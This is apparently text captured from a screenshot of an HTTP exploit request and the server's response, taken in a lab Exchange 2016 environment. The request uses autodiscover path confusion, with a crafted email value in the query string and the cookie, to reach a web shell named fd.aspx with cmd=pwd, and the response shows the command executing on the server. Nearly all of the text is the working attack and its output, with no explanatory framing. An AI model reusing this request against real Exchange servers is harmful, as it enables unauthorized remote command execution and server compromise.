 1 GET /autodiscover/autodiscover.json?a=
ictbv@pshke.pov/autodiscover/fd.aspx?cmd=pwd HTTP/1.1
2 Host: 10.0.102.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
8
9
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: fdac46b3-084f-450c-aa98-5778459083b4
7 X-CalculatedBETarget: exchange2016.exchange.lab
8 X-DiagInfo: EXCHANGE2016
9 X-BEServer: EXCHANGE2016
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: X-BackEndCookie=; expires=Sat, 18-Sep-1993 08:21:08 GMT; path=/au
12 X-Powered-By: ASP.NET
13 X-FEServer: EXCHANGE2016
14 Date: Mon, 18 Sep 2023 08:21:07 GMT
15 Connection: close
16 Content-Length: 112
17
18
19 Path
20 ----
21 C:\windows\system32\inetsrv
22
23
24
25 <!DOCTYPE html>